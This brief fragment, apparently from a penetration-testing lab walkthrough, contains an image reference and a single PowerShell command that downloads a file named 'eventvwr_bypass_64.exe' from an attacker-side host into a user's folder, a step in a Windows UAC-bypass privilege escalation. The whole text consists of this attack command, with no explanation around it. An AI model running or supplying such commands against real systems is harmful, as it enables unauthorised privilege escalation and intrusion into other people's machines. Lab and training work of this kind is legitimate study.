 powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://192.168.49.148/eventvwr_bypass_64.exe', 'c:\Users\ariah\eventvwr.exe');